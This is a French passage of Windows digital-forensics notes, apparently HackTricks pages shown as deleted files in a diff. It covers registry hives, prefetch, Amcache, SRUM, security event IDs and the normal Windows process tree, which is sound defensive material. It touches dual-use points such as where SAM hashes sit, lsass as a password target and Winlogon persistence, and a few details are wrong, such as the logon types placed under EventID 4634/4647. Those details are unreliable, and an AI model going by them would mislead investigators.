Un **fichier OST** est généré par Microsoft Outlook lorsqu'il est configuré avec **IMAP** ou un serveur **Exchange**, stockant des informations similaires à un fichier PST. Ce fichier est synchronisé avec le serveur, conservant des données pour **les 12 derniers mois** jusqu'à une **taille maximale de 50 Go**, et est situé dans le même répertoire que le fichier PST. Pour visualiser un fichier OST, le [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html) peut être utilisé.
|
||||
|
||||
### Récupération des Pièces Jointes
|
||||
|
||||
Les pièces jointes perdues peuvent être récupérables à partir de :
|
||||
|
||||
- Pour **IE10** : `%APPDATA%\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook`
|
||||
- Pour **IE11 et supérieur** : `%APPDATA%\Local\Microsoft\InetCache\Content.Outlook`
|
||||
|
||||
### Fichiers MBOX de Thunderbird
|
||||
|
||||
**Thunderbird** utilise des **fichiers MBOX** pour stocker des données, situés à `\Users\%USERNAME%\AppData\Roaming\Thunderbird\Profiles`.
|
||||
|
||||
### Vignettes d'Image
|
||||
|
||||
- **Windows XP et 8-8.1** : Accéder à un dossier avec des vignettes génère un fichier `thumbs.db` stockant des aperçus d'images, même après suppression.
|
||||
- **Windows 7/10** : `thumbs.db` est créé lorsqu'il est accédé via un réseau par un chemin UNC.
|
||||
- **Windows Vista et versions ultérieures** : Les aperçus de vignettes sont centralisés dans `%userprofile%\AppData\Local\Microsoft\Windows\Explorer` avec des fichiers nommés **thumbcache_xxx.db**. [**Thumbsviewer**](https://thumbsviewer.github.io) et [**ThumbCache Viewer**](https://thumbcacheviewer.github.io) sont des outils pour visualiser ces fichiers.
|
||||
|
||||
### Informations sur le Registre Windows
|
||||
|
||||
Le Registre Windows, stockant d'importantes données sur le système et l'activité des utilisateurs, est contenu dans des fichiers dans :
|
||||
|
||||
- `%windir%\System32\Config` pour divers sous-clés `HKEY_LOCAL_MACHINE`.
|
||||
- `%UserProfile%{User}\NTUSER.DAT` pour `HKEY_CURRENT_USER`.
|
||||
- Windows Vista et les versions ultérieures sauvegardent les fichiers de registre `HKEY_LOCAL_MACHINE` dans `%Windir%\System32\Config\RegBack\`.
|
||||
- De plus, les informations sur l'exécution des programmes sont stockées dans `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` à partir de Windows Vista et Windows 2008 Server.
|
||||
|
||||
### Outils
|
||||
|
||||
Certains outils sont utiles pour analyser les fichiers de registre :
|
||||
|
||||
- **Éditeur de Registre** : Il est installé dans Windows. C'est une interface graphique pour naviguer à travers le registre Windows de la session actuelle.
|
||||
- [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md) : Il vous permet de charger le fichier de registre et de naviguer à travers eux avec une interface graphique. Il contient également des signets mettant en évidence des clés avec des informations intéressantes.
|
||||
- [**RegRipper**](https://github.com/keydet89/RegRipper3.0) : Encore une fois, il a une interface graphique qui permet de naviguer à travers le registre chargé et contient également des plugins qui mettent en évidence des informations intéressantes à l'intérieur du registre chargé.
|
||||
- [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html) : Une autre application GUI capable d'extraire les informations importantes du registre chargé.
|
||||
|
||||
### Récupération d'Éléments Supprimés
|
||||
|
||||
Lorsqu'une clé est supprimée, elle est marquée comme telle, mais tant que l'espace qu'elle occupe n'est pas nécessaire, elle ne sera pas supprimée. Par conséquent, en utilisant des outils comme **Registry Explorer**, il est possible de récupérer ces clés supprimées.
|
||||
|
||||
### Dernière Heure d'Écriture
|
||||
|
||||
Chaque clé-valeur contient un **horodatage** indiquant la dernière fois qu'elle a été modifiée.
|
||||
|
||||
### SAM
|
||||
|
||||
Le fichier/hive **SAM** contient les **utilisateurs, groupes et hachages de mots de passe des utilisateurs** du système.
|
||||
|
||||
Dans `SAM\Domains\Account\Users`, vous pouvez obtenir le nom d'utilisateur, le RID, la dernière connexion, la dernière tentative de connexion échouée, le compteur de connexion, la politique de mot de passe et quand le compte a été créé. Pour obtenir les **hachages**, vous avez également **besoin** du fichier/hive **SYSTEM**.
|
||||
|
||||
### Entrées Intéressantes dans le Registre Windows
|
||||
|
||||
{{#ref}}
|
||||
interesting-windows-registry-keys.md
|
||||
{{#endref}}
|
||||
|
||||
## Programmes Exécutés
|
||||
|
||||
### Processus Windows de Base
|
||||
|
||||
Dans [ce post](https://jonahacks.medium.com/investigating-common-windows-processes-18dee5f97c1d), vous pouvez apprendre sur les processus Windows communs pour détecter des comportements suspects.
|
||||
|
||||
### Applications Récentes Windows
|
||||
|
||||
À l'intérieur du registre `NTUSER.DAT` dans le chemin `Software\Microsoft\Current Version\Search\RecentApps`, vous pouvez trouver des sous-clés avec des informations sur **l'application exécutée**, **la dernière fois** qu'elle a été exécutée, et **le nombre de fois** qu'elle a été lancée.
|
||||
|
||||
### BAM (Modérateur d'Activité en Arrière-plan)
|
||||
|
||||
Vous pouvez ouvrir le fichier `SYSTEM` avec un éditeur de registre et à l'intérieur du chemin `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}`, vous pouvez trouver des informations sur les **applications exécutées par chaque utilisateur** (notez le `{SID}` dans le chemin) et **à quelle heure** elles ont été exécutées (l'heure est à l'intérieur de la valeur de données du registre).
|
||||
|
||||
### Préchargement Windows
|
||||
|
||||
Le préchargement est une technique qui permet à un ordinateur de **récupérer silencieusement les ressources nécessaires pour afficher le contenu** auquel un utilisateur **pourrait accéder dans un avenir proche** afin que les ressources puissent être accessibles plus rapidement.
|
||||
|
||||
Le préchargement Windows consiste à créer des **caches des programmes exécutés** pour pouvoir les charger plus rapidement. Ces caches sont créés sous forme de fichiers `.pf` à l'intérieur du chemin : `C:\Windows\Prefetch`. Il y a une limite de 128 fichiers dans XP/VISTA/WIN7 et 1024 fichiers dans Win8/Win10.
|
||||
|
||||
Le nom du fichier est créé sous la forme `{program_name}-{hash}.pf` (le hachage est basé sur le chemin et les arguments de l'exécutable). Dans W10, ces fichiers sont compressés. Notez que la seule présence du fichier indique que **le programme a été exécuté** à un moment donné.
|
||||
|
||||
Le fichier `C:\Windows\Prefetch\Layout.ini` contient les **noms des dossiers des fichiers qui sont préchargés**. Ce fichier contient **des informations sur le nombre d'exécutions**, **les dates** d'exécution et **les fichiers** **ouverts** par le programme.
|
||||
|
||||
Pour inspecter ces fichiers, vous pouvez utiliser l'outil [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd) :
|
||||
```bash
|
||||
.\PECmd.exe -d C:\Users\student\Desktop\Prefetch --html "C:\Users\student\Desktop\out_folder"
|
||||
```
|
||||
.png>)
|
||||
|
||||
### Superprefetch
|
||||
|
||||
**Superprefetch** a le même objectif que le prefetch, **charger les programmes plus rapidement** en prédisant ce qui va être chargé ensuite. Cependant, il ne remplace pas le service de prefetch.\
|
||||
Ce service générera des fichiers de base de données dans `C:\Windows\Prefetch\Ag*.db`.
|
||||
|
||||
Dans ces bases de données, vous pouvez trouver le **nom** du **programme**, le **nombre** d'**exécutions**, les **fichiers** **ouverts**, le **volume** **accédé**, le **chemin** **complet**, les **plages horaires** et les **horodatages**.
|
||||
|
||||
Vous pouvez accéder à ces informations en utilisant l'outil [**CrowdResponse**](https://www.crowdstrike.com/resources/community-tools/crowdresponse/).
|
||||
|
||||
### SRUM
|
||||
|
||||
**System Resource Usage Monitor** (SRUM) **surveille** les **ressources** **consommées** **par un processus**. Il est apparu dans W8 et stocke les données dans une base de données ESE située dans `C:\Windows\System32\sru\SRUDB.dat`.
|
||||
|
||||
Il fournit les informations suivantes :
|
||||
|
||||
- AppID et Chemin
|
||||
- Utilisateur ayant exécuté le processus
|
||||
- Octets envoyés
|
||||
- Octets reçus
|
||||
- Interface réseau
|
||||
- Durée de la connexion
|
||||
- Durée du processus
|
||||
|
||||
Ces informations sont mises à jour toutes les 60 minutes.
|
||||
|
||||
Vous pouvez obtenir la date de ce fichier en utilisant l'outil [**srum_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
```bash
|
||||
.\srum_dump.exe -i C:\Users\student\Desktop\SRUDB.dat -t SRUM_TEMPLATE.xlsx -o C:\Users\student\Desktop\srum
|
||||
```
|
||||
### AppCompatCache (ShimCache)
|
||||
|
||||
Le **AppCompatCache**, également connu sous le nom de **ShimCache**, fait partie de la **Base de données de compatibilité des applications** développée par **Microsoft** pour résoudre les problèmes de compatibilité des applications. Ce composant système enregistre divers éléments de métadonnées de fichiers, qui incluent :
|
||||
|
||||
- Chemin complet du fichier
|
||||
- Taille du fichier
|
||||
- Heure de dernière modification sous **$Standard_Information** (SI)
|
||||
- Heure de dernière mise à jour du ShimCache
|
||||
- Drapeau d'exécution du processus
|
||||
|
||||
Ces données sont stockées dans le registre à des emplacements spécifiques en fonction de la version du système d'exploitation :
|
||||
|
||||
- Pour XP, les données sont stockées sous `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` avec une capacité de 96 entrées.
|
||||
- Pour Server 2003, ainsi que pour les versions de Windows 2008, 2012, 2016, 7, 8 et 10, le chemin de stockage est `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`, accueillant respectivement 512 et 1024 entrées.
|
||||
|
||||
Pour analyser les informations stockées, l'outil [**AppCompatCacheParser**](https://github.com/EricZimmerman/AppCompatCacheParser) est recommandé.
|
||||
|
||||
.png>)
|
||||
|
||||
### Amcache
|
||||
|
||||
Le fichier **Amcache.hve** est essentiellement une ruche de registre qui enregistre des détails sur les applications qui ont été exécutées sur un système. Il se trouve généralement à `C:\Windows\AppCompat\Programas\Amcache.hve`.
|
||||
|
||||
Ce fichier est notable pour stocker des enregistrements de processus récemment exécutés, y compris les chemins vers les fichiers exécutables et leurs hachages SHA1. Cette information est inestimable pour suivre l'activité des applications sur un système.
|
||||
|
||||
Pour extraire et analyser les données de **Amcache.hve**, l'outil [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser) peut être utilisé. La commande suivante est un exemple de la façon d'utiliser AmcacheParser pour analyser le contenu du fichier **Amcache.hve** et afficher les résultats au format CSV :
|
||||
```bash
|
||||
AmcacheParser.exe -f C:\Users\genericUser\Desktop\Amcache.hve --csv C:\Users\genericUser\Desktop\outputFolder
|
||||
```
|
||||
Parmi les fichiers CSV générés, le `Amcache_Unassociated file entries` est particulièrement remarquable en raison des informations riches qu'il fournit sur les entrées de fichiers non associées.
|
||||
|
||||
Le fichier CVS le plus intéressant généré est le `Amcache_Unassociated file entries`.
|
||||
|
||||
### RecentFileCache
|
||||
|
||||
Cet artefact ne peut être trouvé que dans W7 dans `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` et il contient des informations sur l'exécution récente de certains binaires.
|
||||
|
||||
Vous pouvez utiliser l'outil [**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser) pour analyser le fichier.
|
||||
|
||||
### Tâches planifiées
|
||||
|
||||
Vous pouvez les extraire de `C:\Windows\Tasks` ou `C:\Windows\System32\Tasks` et les lire en tant que XML.
|
||||
|
||||
### Services
|
||||
|
||||
Vous pouvez les trouver dans le registre sous `SYSTEM\ControlSet001\Services`. Vous pouvez voir ce qui va être exécuté et quand.
|
||||
|
||||
### **Windows Store**
|
||||
|
||||
Les applications installées peuvent être trouvées dans `\ProgramData\Microsoft\Windows\AppRepository\`\
|
||||
Ce dépôt a un **journal** avec **chaque application installée** dans le système à l'intérieur de la base de données **`StateRepository-Machine.srd`**.
|
||||
|
||||
À l'intérieur de la table Application de cette base de données, il est possible de trouver les colonnes : "Application ID", "PackageNumber" et "Display Name". Ces colonnes contiennent des informations sur les applications préinstallées et installées et il peut être trouvé si certaines applications ont été désinstallées car les ID des applications installées devraient être séquentiels.
|
||||
|
||||
Il est également possible de **trouver des applications installées** à l'intérieur du chemin du registre : `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`\
|
||||
Et **des applications désinstallées** dans : `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`
|
||||
|
||||
## Événements Windows
|
||||
|
||||
Les informations qui apparaissent dans les événements Windows sont :
|
||||
|
||||
- Ce qui s'est passé
|
||||
- Horodatage (UTC + 0)
|
||||
- Utilisateurs impliqués
|
||||
- Hôtes impliqués (nom d'hôte, IP)
|
||||
- Actifs accédés (fichiers, dossiers, imprimante, services)
|
||||
|
||||
Les journaux sont situés dans `C:\Windows\System32\config` avant Windows Vista et dans `C:\Windows\System32\winevt\Logs` après Windows Vista. Avant Windows Vista, les journaux d'événements étaient au format binaire et après, ils sont au **format XML** et utilisent l'extension **.evtx**.
|
||||
|
||||
L'emplacement des fichiers d'événements peut être trouvé dans le registre SYSTEM dans **`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**
|
||||
|
||||
Ils peuvent être visualisés depuis le Visualiseur d'événements Windows (**`eventvwr.msc`**) ou avec d'autres outils comme [**Event Log Explorer**](https://eventlogxp.com) **ou** [**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
|
||||
## Comprendre la journalisation des événements de sécurité Windows
|
||||
|
||||
Les événements d'accès sont enregistrés dans le fichier de configuration de sécurité situé à `C:\Windows\System32\winevt\Security.evtx`. La taille de ce fichier est ajustable, et lorsque sa capacité est atteinte, les événements plus anciens sont écrasés. Les événements enregistrés incluent les connexions et déconnexions des utilisateurs, les actions des utilisateurs et les modifications des paramètres de sécurité, ainsi que l'accès aux fichiers, dossiers et actifs partagés.
|
||||
|
||||
### Identifiants d'événements clés pour l'authentification des utilisateurs :
|
||||
|
||||
- **EventID 4624** : Indique qu'un utilisateur s'est authentifié avec succès.
|
||||
- **EventID 4625** : Signale un échec d'authentification.
|
||||
- **EventIDs 4634/4647** : Représentent les événements de déconnexion des utilisateurs.
|
||||
- **EventID 4672** : Dénote une connexion avec des privilèges administratifs.
|
||||
|
||||
#### Sous-types dans EventID 4634/4647 :
|
||||
|
||||
- **Interactive (2)** : Connexion directe de l'utilisateur.
|
||||
- **Network (3)** : Accès aux dossiers partagés.
|
||||
- **Batch (4)** : Exécution de processus par lots.
|
||||
- **Service (5)** : Lancements de services.
|
||||
- **Proxy (6)** : Authentification par proxy.
|
||||
- **Unlock (7)** : Écran déverrouillé avec un mot de passe.
|
||||
- **Network Cleartext (8)** : Transmission de mot de passe en texte clair, souvent depuis IIS.
|
||||
- **New Credentials (9)** : Utilisation de différentes informations d'identification pour l'accès.
|
||||
- **Remote Interactive (10)** : Connexion à distance ou services de terminal.
|
||||
- **Cache Interactive (11)** : Connexion avec des informations d'identification mises en cache sans contact avec le contrôleur de domaine.
|
||||
- **Cache Remote Interactive (12)** : Connexion à distance avec des informations d'identification mises en cache.
|
||||
- **Cached Unlock (13)** : Déverrouillage avec des informations d'identification mises en cache.
|
||||
|
||||
#### Codes d'état et sous-codes pour EventID 4625 :
|
||||
|
||||
- **0xC0000064** : Le nom d'utilisateur n'existe pas - Pourrait indiquer une attaque d'énumération de noms d'utilisateur.
|
||||
- **0xC000006A** : Nom d'utilisateur correct mais mot de passe incorrect - Tentative de devinette de mot de passe ou de force brute possible.
|
||||
- **0xC0000234** : Compte utilisateur verrouillé - Peut suivre une attaque par force brute entraînant plusieurs échecs de connexion.
|
||||
- **0xC0000072** : Compte désactivé - Tentatives non autorisées d'accéder à des comptes désactivés.
|
||||
- **0xC000006F** : Connexion en dehors des heures autorisées - Indique des tentatives d'accès en dehors des heures de connexion définies, un signe possible d'accès non autorisé.
|
||||
- **0xC0000070** : Violation des restrictions de station de travail - Pourrait être une tentative de connexion depuis un emplacement non autorisé.
|
||||
- **0xC0000193** : Expiration du compte - Tentatives d'accès avec des comptes utilisateurs expirés.
|
||||
- **0xC0000071** : Mot de passe expiré - Tentatives de connexion avec des mots de passe obsolètes.
|
||||
- **0xC0000133** : Problèmes de synchronisation horaire - Grandes divergences de temps entre le client et le serveur peuvent indiquer des attaques plus sophistiquées comme le pass-the-ticket.
|
||||
- **0xC0000224** : Changement de mot de passe obligatoire requis - Changements obligatoires fréquents pourraient suggérer une tentative de déstabiliser la sécurité du compte.
|
||||
- **0xC0000225** : Indique un bug système plutôt qu'un problème de sécurité.
|
||||
- **0xC000015b** : Type de connexion refusé - Tentative d'accès avec un type de connexion non autorisé, comme un utilisateur essayant d'exécuter une connexion de service.
|
||||
|
||||
#### EventID 4616 :
|
||||
|
||||
- **Changement d'heure** : Modification de l'heure système, pourrait obscurcir la chronologie des événements.
|
||||
|
||||
#### EventID 6005 et 6006 :
|
||||
|
||||
- **Démarrage et arrêt du système** : L'EventID 6005 indique le démarrage du système, tandis que l'EventID 6006 marque son arrêt.
|
||||
|
||||
#### EventID 1102 :
|
||||
|
||||
- **Suppression de journal** : Les journaux de sécurité étant effacés, ce qui est souvent un signal d'alarme pour couvrir des activités illicites.
|
||||
|
||||
#### Identifiants d'événements pour le suivi des appareils USB :
|
||||
|
||||
- **20001 / 20003 / 10000** : Première connexion de l'appareil USB.
|
||||
- **10100** : Mise à jour du pilote USB.
|
||||
- **EventID 112** : Heure de l'insertion de l'appareil USB.
|
||||
|
||||
Pour des exemples pratiques sur la simulation de ces types de connexion et d'opportunités de dumping d'informations d'identification, consultez [le guide détaillé d'Altered Security](https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them).
|
||||
|
||||
Les détails des événements, y compris les codes d'état et de sous-état, fournissent des informations supplémentaires sur les causes des événements, particulièrement notables dans l'Event ID 4625.
|
||||
|
||||
### Récupération des événements Windows
|
||||
|
||||
Pour améliorer les chances de récupérer des événements Windows supprimés, il est conseillé d'éteindre l'ordinateur suspect en le débranchant directement. **Bulk_extractor**, un outil de récupération spécifiant l'extension `.evtx`, est recommandé pour tenter de récupérer de tels événements.
|
||||
|
||||
### Identification des attaques courantes via les événements Windows
|
||||
|
||||
Pour un guide complet sur l'utilisation des identifiants d'événements Windows pour identifier des cyberattaques courantes, visitez [Red Team Recipe](https://redteamrecipe.com/event-codes/).
|
||||
|
||||
#### Attaques par force brute
|
||||
|
||||
Identifiables par plusieurs enregistrements EventID 4625, suivis d'un EventID 4624 si l'attaque réussit.
|
||||
|
||||
#### Changement d'heure
|
||||
|
||||
Enregistré par l'EventID 4616, les changements d'heure système peuvent compliquer l'analyse judiciaire.
|
||||
|
||||
#### Suivi des appareils USB
|
||||
|
||||
Les identifiants d'événements système utiles pour le suivi des appareils USB incluent 20001/20003/10000 pour l'utilisation initiale, 10100 pour les mises à jour de pilotes, et l'EventID 112 de DeviceSetupManager pour les horodatages d'insertion.
|
||||
|
||||
#### Événements d'alimentation du système
|
||||
|
||||
L'EventID 6005 indique le démarrage du système, tandis que l'EventID 6006 marque l'arrêt.
|
||||
|
||||
#### Suppression de journal
|
||||
|
||||
L'EventID de sécurité 1102 signale la suppression de journaux, un événement critique pour l'analyse judiciaire.
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,101 +0,0 @@
|
||||
# Clés de Registre Windows Intéressantes
|
||||
|
||||
### Clés de Registre Windows Intéressantes
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### **Informations sur la Version de Windows et le Propriétaire**
|
||||
|
||||
- Situé à **`Software\Microsoft\Windows NT\CurrentVersion`**, vous trouverez la version de Windows, le Service Pack, l'heure d'installation et le nom du propriétaire enregistré de manière simple.
|
||||
|
||||
### **Nom de l'Ordinateur**
|
||||
|
||||
- Le nom d'hôte se trouve sous **`System\ControlSet001\Control\ComputerName\ComputerName`**.
|
||||
|
||||
### **Paramètre de Fuseau Horaire**
|
||||
|
||||
- Le fuseau horaire du système est stocké dans **`System\ControlSet001\Control\TimeZoneInformation`**.
|
||||
|
||||
### **Suivi du Temps d'Accès**
|
||||
|
||||
- Par défaut, le suivi du dernier temps d'accès est désactivé (**`NtfsDisableLastAccessUpdate=1`**). Pour l'activer, utilisez :
|
||||
`fsutil behavior set disablelastaccess 0`
|
||||
|
||||
### Versions de Windows et Service Packs
|
||||
|
||||
- La **version de Windows** indique l'édition (par exemple, Home, Pro) et sa version (par exemple, Windows 10, Windows 11), tandis que les **Service Packs** sont des mises à jour qui incluent des corrections et, parfois, de nouvelles fonctionnalités.
|
||||
|
||||
### Activation du Temps d'Accès
|
||||
|
||||
- L'activation du suivi du dernier temps d'accès vous permet de voir quand les fichiers ont été ouverts pour la dernière fois, ce qui peut être crucial pour l'analyse judiciaire ou la surveillance du système.
|
||||
|
||||
### Détails sur les Informations Réseau
|
||||
|
||||
- Le registre contient des données étendues sur les configurations réseau, y compris **types de réseaux (sans fil, câble, 3G)** et **catégories de réseau (Public, Privé/Domicile, Domaine/Travail)**, qui sont essentielles pour comprendre les paramètres de sécurité réseau et les autorisations.
|
||||
|
||||
### Mise en Cache Côté Client (CSC)
|
||||
|
||||
- **CSC** améliore l'accès aux fichiers hors ligne en mettant en cache des copies de fichiers partagés. Différents paramètres **CSCFlags** contrôlent comment et quels fichiers sont mis en cache, affectant les performances et l'expérience utilisateur, en particulier dans des environnements avec une connectivité intermittente.
|
||||
|
||||
### Programmes de Démarrage Automatique
|
||||
|
||||
- Les programmes listés dans diverses clés de registre `Run` et `RunOnce` sont lancés automatiquement au démarrage, affectant le temps de démarrage du système et pouvant être des points d'intérêt pour identifier des logiciels malveillants ou indésirables.
|
||||
|
||||
### Shellbags
|
||||
|
||||
- Les **Shellbags** non seulement stockent des préférences pour les vues de dossiers mais fournissent également des preuves judiciaires d'accès aux dossiers même si le dossier n'existe plus. Ils sont inestimables pour les enquêtes, révélant l'activité des utilisateurs qui n'est pas évidente par d'autres moyens.
|
||||
|
||||
### Informations sur les USB et Analyse Judiciaire
|
||||
|
||||
- Les détails stockés dans le registre concernant les appareils USB peuvent aider à retracer quels appareils ont été connectés à un ordinateur, liant potentiellement un appareil à des transferts de fichiers sensibles ou à des incidents d'accès non autorisés.
|
||||
|
||||
### Numéro de Série de Volume
|
||||
|
||||
- Le **Numéro de Série de Volume** peut être crucial pour suivre l'instance spécifique d'un système de fichiers, utile dans des scénarios judiciaires où l'origine d'un fichier doit être établie à travers différents appareils.
|
||||
|
||||
### **Détails sur l'Arrêt**
|
||||
|
||||
- L'heure et le nombre d'arrêts (ce dernier uniquement pour XP) sont conservés dans **`System\ControlSet001\Control\Windows`** et **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
|
||||
### **Configuration Réseau**
|
||||
|
||||
- Pour des informations détaillées sur l'interface réseau, référez-vous à **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**.
|
||||
- Les heures de première et de dernière connexion réseau, y compris les connexions VPN, sont enregistrées sous divers chemins dans **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList`**.
|
||||
|
||||
### **Dossiers Partagés**
|
||||
|
||||
- Les dossiers partagés et les paramètres se trouvent sous **`System\ControlSet001\Services\lanmanserver\Shares`**. Les paramètres de Mise en Cache Côté Client (CSC) dictent la disponibilité des fichiers hors ligne.
|
||||
|
||||
### **Programmes qui Démarrent Automatiquement**
|
||||
|
||||
- Des chemins comme **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`** et des entrées similaires sous `Software\Microsoft\Windows\CurrentVersion` détaillent les programmes configurés pour s'exécuter au démarrage.
|
||||
|
||||
### **Recherches et Chemins Saisis**
|
||||
|
||||
- Les recherches dans l'Explorateur et les chemins saisis sont suivis dans le registre sous **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer`** pour WordwheelQuery et TypedPaths, respectivement.
|
||||
|
||||
### **Documents Récents et Fichiers Office**
|
||||
|
||||
- Les documents récents et les fichiers Office accessibles sont notés dans `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` et des chemins spécifiques à la version d'Office.
|
||||
|
||||
### **Éléments les Plus Récemment Utilisés (MRU)**
|
||||
|
||||
- Les listes MRU, indiquant les chemins de fichiers récents et les commandes, sont stockées dans diverses sous-clés `ComDlg32` et `Explorer` sous `NTUSER.DAT`.
|
||||
|
||||
### **Suivi de l'Activité Utilisateur**
|
||||
|
||||
- La fonctionnalité User Assist enregistre des statistiques détaillées sur l'utilisation des applications, y compris le nombre d'exécutions et l'heure de la dernière exécution, à **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{GUID}\Count`**.
|
||||
|
||||
### **Analyse des Shellbags**
|
||||
|
||||
- Les Shellbags, révélant des détails d'accès aux dossiers, sont stockés dans `USRCLASS.DAT` et `NTUSER.DAT` sous `Software\Microsoft\Windows\Shell`. Utilisez **[Shellbag Explorer](https://ericzimmerman.github.io/#!index.md)** pour l'analyse.
|
||||
|
||||
### **Historique des Appareils USB**
|
||||
|
||||
- **`HKLM\SYSTEM\ControlSet001\Enum\USBSTOR`** et **`HKLM\SYSTEM\ControlSet001\Enum\USB`** contiennent des détails riches sur les appareils USB connectés, y compris le fabricant, le nom du produit et les horodatages de connexion.
|
||||
- L'utilisateur associé à un appareil USB spécifique peut être identifié en recherchant dans les hives `NTUSER.DAT` pour le **{GUID}** de l'appareil.
|
||||
- Le dernier appareil monté et son numéro de série de volume peuvent être retracés via `System\MountedDevices` et `Software\Microsoft\Windows NT\CurrentVersion\EMDMgmt`, respectivement.
|
||||
|
||||
Ce guide condense les chemins et méthodes cruciaux pour accéder à des informations détaillées sur le système, le réseau et l'activité des utilisateurs sur les systèmes Windows, visant la clarté et l'utilisabilité.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,106 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## smss.exe
|
||||
|
||||
**Gestionnaire de session**.\
|
||||
La session 0 démarre **csrss.exe** et **wininit.exe** (**services** **OS**) tandis que la session 1 démarre **csrss.exe** et **winlogon.exe** (**session** **utilisateur**). Cependant, vous ne devriez voir **qu'un seul processus** de ce **binaire** sans enfants dans l'arborescence des processus.
|
||||
|
||||
De plus, des sessions autres que 0 et 1 peuvent signifier que des sessions RDP sont en cours.
|
||||
|
||||
## csrss.exe
|
||||
|
||||
**Processus de sous-système d'exécution client/serveur**.\
|
||||
Il gère les **processus** et les **threads**, rend l'**API** **Windows** disponible pour d'autres processus et **mappe les lettres de lecteur**, crée des **fichiers temporaires** et gère le **processus** de **shutdown**.
|
||||
|
||||
Il y en a un **en cours d'exécution dans la session 0 et un autre dans la session 1** (donc **2 processus** dans l'arborescence des processus). Un autre est créé **par nouvelle session**.
|
||||
|
||||
## winlogon.exe
|
||||
|
||||
**Processus de connexion Windows**.\
|
||||
Il est responsable de la **connexion**/**déconnexion** des utilisateurs. Il lance **logonui.exe** pour demander le nom d'utilisateur et le mot de passe, puis appelle **lsass.exe** pour les vérifier.
|
||||
|
||||
Ensuite, il lance **userinit.exe** qui est spécifié dans **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** avec la clé **Userinit**.
|
||||
|
||||
De plus, le registre précédent devrait avoir **explorer.exe** dans la clé **Shell** ou cela pourrait être abusé comme une **méthode de persistance de malware**.
|
||||
|
||||
## wininit.exe
|
||||
|
||||
**Processus d'initialisation Windows**. \
|
||||
Il lance **services.exe**, **lsass.exe** et **lsm.exe** dans la session 0. Il ne devrait y avoir qu'un seul processus.
|
||||
|
||||
## userinit.exe
|
||||
|
||||
**Application de connexion Userinit**.\
|
||||
Charge le **ntduser.dat dans HKCU** et initialise l'**environnement** **utilisateur** et exécute des **scripts de connexion** et des **GPO**.
|
||||
|
||||
Il lance **explorer.exe**.
|
||||
|
||||
## lsm.exe
|
||||
|
||||
**Gestionnaire de session local**.\
|
||||
Il travaille avec smss.exe pour manipuler les sessions utilisateur : connexion/déconnexion, démarrage de shell, verrouillage/déverrouillage du bureau, etc.
|
||||
|
||||
Après W7, lsm.exe a été transformé en service (lsm.dll).
|
||||
|
||||
Il ne devrait y avoir qu'un seul processus dans W7 et parmi eux un service exécutant la DLL.
|
||||
|
||||
## services.exe
|
||||
|
||||
**Gestionnaire de contrôle des services**.\
|
||||
Il **charge** les **services** configurés pour **démarrage automatique** et les **drivers**.
|
||||
|
||||
C'est le processus parent de **svchost.exe**, **dllhost.exe**, **taskhost.exe**, **spoolsv.exe** et bien d'autres.
|
||||
|
||||
Les services sont définis dans `HKLM\SYSTEM\CurrentControlSet\Services` et ce processus maintient une base de données en mémoire des informations sur les services qui peuvent être interrogées par sc.exe.
|
||||
|
||||
Notez comment **certains** **services** vont s'exécuter dans un **processus à part** et d'autres vont **partager un processus svchost.exe**.
|
||||
|
||||
Il ne devrait y avoir qu'un seul processus.
|
||||
|
||||
## lsass.exe
|
||||
|
||||
**Sous-système d'autorité de sécurité locale**.\
|
||||
Il est responsable de l'**authentification** des utilisateurs et crée les **tokens** de **sécurité**. Il utilise des paquets d'authentification situés dans `HKLM\System\CurrentControlSet\Control\Lsa`.
|
||||
|
||||
Il écrit dans le **journal** **d'événements** **de sécurité** et il ne devrait y avoir qu'un seul processus.
|
||||
|
||||
Gardez à l'esprit que ce processus est fortement attaqué pour extraire des mots de passe.
|
||||
|
||||
## svchost.exe
|
||||
|
||||
**Processus hôte de service générique**.\
|
||||
Il héberge plusieurs services DLL dans un seul processus partagé.
|
||||
|
||||
En général, vous constaterez que **svchost.exe** est lancé avec le drapeau `-k`. Cela lancera une requête au registre **HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost** où il y aura une clé avec l'argument mentionné dans -k qui contiendra les services à lancer dans le même processus.
|
||||
|
||||
Par exemple : `-k UnistackSvcGroup` lancera : `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
